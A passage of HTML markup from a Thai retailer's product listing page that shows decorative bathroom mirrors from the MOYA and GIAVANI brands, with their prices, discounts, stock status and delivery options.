		<input type="hidden" class="gtmPartnerId-1148966" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1148966">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/489/1148966/447x447/25072024_1148966$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM05-S 62.5x82.5 ซม." alt="กระจกเงาตกแต่ง MOYA FM05-S 62.5x82.5 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/489/1148966/447x447/25072024_1148966$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM05-S 62.5x82.5 ซม." alt="กระจกเงาตกแต่ง MOYA FM05-S 62.5x82.5 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1148966" onclick="addToCartDelivery('MjhhMjYyNDY5YmFkYjk3YTY3ZTAyOGIyNTI1ODYzMzBkYWMxMmQ1NThiNGIxNzM1YWI5MjNjMTE4ODQwZmUwOA==', '1148966', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM05-S 62.5x82.5 ซม.</div>
			<div class="sku">SKU:1148966</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,590</div>
						<div class="original-price">
							฿ 1,985<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1148966" onclick="pcompareBtnClick(1148966)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1289973" data-value="1289973" data-menu="null" ga-index="12">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1289973" value="12" />
		<input type="hidden" id="gtmName-1289973" value="กระจกเงาตกแต่ง GIAVANI GV9786 37X52 ซม."/>
		<input type="hidden" id="gtmNameEN-1289973" value="MIRROR GIAVANI GV9786 37X52CM"/>
		<input type="hidden" id="gtmPrice-1289973" value="279.0"/>
		<input type="hidden" id="gtmNetPrice-1289973" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1289973" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1289973" value="319.0"/>
		<input type="hidden" id="gtmCategory1-1289973" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1289973" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1289973" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1289973" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1289973" value="GIAVANI"/>
		<input type="hidden" id="gtmAvailability-1289973" value="23.0" />
		<input type="hidden" id="gtmIsNetPrice-1289973" value="false"/>
		<input type="hidden" id="gtmMchId-1289973" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1289973" value="12"/>
		<input type="hidden" class="gtmNameEN-1289973" value="MIRROR GIAVANI GV9786 37X52CM"/>
		<input type="hidden" class="gtmPartnerName-1289973" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1289973" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1289973">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289973/447x447/03042025_1289973$Imagec1.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9786 37X52 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9786 37X52 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289973/447x447/03042025_1289973$Imagec13.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9786 37X52 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9786 37X52 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1289973" onclick="addToCartDelivery('YjY4MDg2YmZjZWRlNjNiNzM2YWE4NDJmOGFkOTFiMGFkNDBmNWU5NDBlNmM5ZTM3NTE2OGRiY2ViYzdhMjliNA==', '1289973', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GIAVANI</div>
			<div class="item-title">กระจกเงาตกแต่ง GIAVANI GV9786 37X52 ซม.</div>
			<div class="sku">SKU:1289973</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							279</div>
						<div class="original-price">
							฿ 319<span>-12%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1289973" onclick="pcompareBtnClick(1289973)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1102409" data-value="1102409" data-menu="null" ga-index="13">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1102409" value="13" />
		<input type="hidden" id="gtmName-1102409" value="กระจกเงาตกแต่ง MOYA 2342-A-310 73.6x104.2 ซม."/>
		<input type="hidden" id="gtmNameEN-1102409" value="DECORATIVE MIRROR MOYA 2342-A-310 73.6X104.2CM"/>
		<input type="hidden" id="gtmPrice-1102409" value="777.0"/>
		<input type="hidden" id="gtmNetPrice-1102409" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1102409" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1102409" value="2485.0"/>
		<input type="hidden" id="gtmCategory1-1102409" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1102409" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1102409" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1102409" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1102409" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1102409" value="203.0" />
		<input type="hidden" id="gtmIsNetPrice-1102409" value="false"/>
		<input type="hidden" id="gtmMchId-1102409" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1102409" value="13"/>
		<input type="hidden" class="gtmNameEN-1102409" value="DECORATIVE MIRROR MOYA 2342-A-310 73.6X104.2CM"/>
		<input type="hidden" class="gtmPartnerName-1102409" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1102409" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1102409">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/024/1102409/447x447/27022025_1102409$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA 2342-A-310 73.6x104.2 ซม." alt="กระจกเงาตกแต่ง MOYA 2342-A-310 73.6x104.2 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/024/1102409/447x447/27022025_1102409$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA 2342-A-310 73.6x104.2 ซม." alt="กระจกเงาตกแต่ง MOYA 2342-A-310 73.6x104.2 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1102409" onclick="addToCartDelivery('MjZjY2Y3ZWU1ZTRmM2EwODc3MjdiNjIxZDE0ZmEzYzJiN2RlMWNiZDNmY2I0N2RmMTVhYjU4MTA4ZWVlODJhNQ==', '1102409', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA 2342-A-310 73.6x104.2 ซม.</div>
			<div class="sku">SKU:1102409</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.8" data-max-rating="5"></div>
					<span>4.8
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							777</div>
						<div class="original-price">
							฿ 2,485<span>-68%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1102409" onclick="pcompareBtnClick(1102409)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1225837" data-value="1225837" data-menu="null" ga-index="14">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1225837" value="14" />
		<input type="hidden" id="gtmName-1225837" value="กระจกเงาตกแต่ง MOYA FM21-B  60X80 ซม."/>
		<input type="hidden" id="gtmNameEN-1225837" value="DECORATIVE MIRROR MOYA FM21-B  60X80CM"/>
		<input type="hidden" id="gtmPrice-1225837" value="997.0"/>
		<input type="hidden" id="gtmNetPrice-1225837" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1225837" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1225837" value="1970.0"/>
		<input type="hidden" id="gtmCategory1-1225837" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1225837" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1225837" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1225837" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1225837" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1225837" value="94.0" />
		<input type="hidden" id="gtmIsNetPrice-1225837" value="false"/>
		<input type="hidden" id="gtmMchId-1225837" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1225837" value="14"/>
		<input type="hidden" class="gtmNameEN-1225837" value="DECORATIVE MIRROR MOYA FM21-B  60X80CM"/>
		<input type="hidden" class="gtmPartnerName-1225837" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1225837" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1225837">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/258/1225837/447x447/10112023_1225837$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM21-B  60X80 ซม." alt="กระจกเงาตกแต่ง MOYA FM21-B  60X80 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/258/1225837/447x447/10112023_1225837$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM21-B  60X80 ซม." alt="กระจกเงาตกแต่ง MOYA FM21-B  60X80 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1225837" onclick="addToCartDelivery('NmJlY2ZjN2M4MWY1NTc2MmY0OWVlYzAwNmQwODY4MDZlYWFmODFmODA3NDM3ZTk1NjFhOTk4OTY5NDRhZTQxNg==', '1225837', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM21-B  60X80 ซม.</div>
			<div class="sku">SKU:1225837</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							997</div>
						<div class="original-price">
							฿ 1,970<span>-49%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1225837" onclick="pcompareBtnClick(1225837)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1289982" data-value="1289982" data-menu="null" ga-index="15">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1289982" value="15" />
		<input type="hidden" id="gtmName-1289982" value="กระจกเงาตกแต่ง GIAVANI GV9825 45X45 ซม."/>
		<input type="hidden" id="gtmNameEN-1289982" value="MIRROR GIAVANI GV9825 45X45CM"/>
		<input type="hidden" id="gtmPrice-1289982" value="990.0"/>
		<input type="hidden" id="gtmNetPrice-1289982" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1289982" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1289982" value="1090.0"/>
		<input type="hidden" id="gtmCategory1-1289982" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1289982" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1289982" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1289982" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1289982" value="GIAVANI"/>
		<input type="hidden" id="gtmAvailability-1289982" value="16.0" />
		<input type="hidden" id="gtmIsNetPrice-1289982" value="false"/>
		<input type="hidden" id="gtmMchId-1289982" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1289982" value="15"/>
		<input type="hidden" class="gtmNameEN-1289982" value="MIRROR GIAVANI GV9825 45X45CM"/>
		<input type="hidden" class="gtmPartnerName-1289982" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1289982" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1289982">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289982/447x447/03042025_1289982$Imagec1.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9825 45X45 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9825 45X45 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289982/447x447/03042025_1289982$Imagec13.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9825 45X45 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9825 45X45 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1289982" onclick="addToCartDelivery('ODc5YWMzNmE0ZjEwNTc0YzAyYjRkMGI1NWUwZjdkY2M3NzZlMDIxMDc0NjQ5YjNjNmYxNmMzNDY4YTRjNDczZQ==', '1289982', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GIAVANI</div>
			<div class="item-title">กระจกเงาตกแต่ง GIAVANI GV9825 45X45 ซม.</div>
			<div class="sku">SKU:1289982</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							990</div>
						<div class="original-price">
							฿ 1,090<span>-9%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1289982" onclick="pcompareBtnClick(1289982)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1289972" data-value="1289972" data-menu="null" ga-index="16">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1289972" value="16" />
		<input type="hidden" id="gtmName-1289972" value="กระจกเงาตกแต่ง GIAVANI GV9823 45X45 ซม."/>
		<input type="hidden" id="gtmNameEN-1289972" value="MIRROR GIAVANI GV9823 45X45CM"/>
		<input type="hidden" id="gtmPrice-1289972" value="790.0"/>
		<input type="hidden" id="gtmNetPrice-1289972" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1289972" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1289972" value="890.0"/>
		<input type="hidden" id="gtmCategory1-1289972" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1289972" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1289972" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1289972" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1289972" value="GIAVANI"/>
		<input type="hidden" id="gtmAvailability-1289972" value="12.0" />
		<input type="hidden" id="gtmIsNetPrice-1289972" value="false"/>
		<input type="hidden" id="gtmMchId-1289972" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1289972" value="16"/>
		<input type="hidden" class="gtmNameEN-1289972" value="MIRROR GIAVANI GV9823 45X45CM"/>
		<input type="hidden" class="gtmPartnerName-1289972" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1289972" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1289972">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289972/447x447/03042025_1289972$Imagec1.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9823 45X45 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9823 45X45 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289972/447x447/03042025_1289972$Imagec13.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9823 45X45 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9823 45X45 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1289972" onclick="addToCartDelivery('ZDcwMDFhNjdmMDg2MzFhMGI2YTMxY2M4YjE5MGNlYzQzNzFmYTYzNzkxYjYxNjUyYTkxMGNlMGFmNmU5MWFmMQ==', '1289972', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GIAVANI</div>
			<div class="item-title">กระจกเงาตกแต่ง GIAVANI GV9823 45X45 ซม.</div>
			<div class="sku">SKU:1289972</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							790</div>
						<div class="original-price">
							฿ 890<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1289972" onclick="pcompareBtnClick(1289972)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1289965" data-value="1289965" data-menu="null" ga-index="17">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1289965" value="17" />
		<input type="hidden" id="gtmName-1289965" value="กระจกเงาตกแต่ง GIAVANI GV9815 45X60 ซม."/>
		<input type="hidden" id="gtmNameEN-1289965" value="MIRROR GIAVANI GV9815 45X60CM"/>
		<input type="hidden" id="gtmPrice-1289965" value="399.0"/>
		<input type="hidden" id="gtmNetPrice-1289965" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1289965" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1289965" value="449.0"/>
		<input type="hidden" id="gtmCategory1-1289965" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1289965" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1289965" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1289965" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1289965" value="GIAVANI"/>
		<input type="hidden" id="gtmAvailability-1289965" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1289965" value="false"/>
		<input type="hidden" id="gtmMchId-1289965" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1289965" value="17"/>
		<input type="hidden" class="gtmNameEN-1289965" value="MIRROR GIAVANI GV9815 45X60CM"/>
